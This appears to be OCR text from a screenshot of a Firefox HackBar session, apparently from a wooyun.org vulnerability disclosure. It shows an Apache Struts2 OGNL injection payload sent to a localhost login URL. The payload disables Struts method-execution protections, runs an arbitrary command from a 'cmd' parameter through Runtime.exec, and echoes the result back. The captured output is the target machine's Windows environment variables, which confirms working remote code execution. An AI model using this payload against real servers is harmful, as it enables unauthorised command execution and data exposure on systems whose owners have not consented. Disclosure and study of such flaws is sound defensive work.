 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost:...d=cmd%20/c%20set +
localhost:8080/ff/login_login.do?user.loginname=(%23context["xwork.MethodAccessor.denyMethodExecution"]= nev
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:8080/ff/login_login.do?user.loginname=(
%23context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false),
%23_memberAccess["allowStaticMethodAccess"]=new java.lang.Boolean(true),
%23req=@org.apache.struts2.ServletActionContext@getRequest(),
%23exec=@java.lang.Runtime@getRuntime().exec(%23req.getParameter(%22cmd%22)),
%23iswinreader=new java.io.DataInputStream(%23exec.getInputStream()),
%23buffer=new byte[1000],
%23iswinreader.readFully(%23buffer),
%23result=new java.lang.String(%23buffer),
%23response=@org.apache.struts2.ServletActionContext@getResponse(),
%23response.getWriter().println(%23result)
)
&z[(user.loginname)('meh')]=true&cmd=cmd /c set
Enable Post data Enable Referrer
1830B7BD-F7A3-4C4D-989B-C004DE465EDE=1b94:315520
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\admin\AppData\Roaming
CLASS_PATH=C:\Program Files\Java\jdk1.7.0_13\lib
COMMONPROGRAMFILES=C:\Program Files\Common Files
COMMONPROGRAMFILES(X86)=C:\Program Files (x86)\Common Files
COMMONPROGRAMW6432=C:\Program Files\Common Files
COMPUTERNAME=XPY-WORK
COMSPEC=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Users\admin
JAVA_HOME=C:\Program Files\Java\jdk1.7.0_13
www.wooyun.org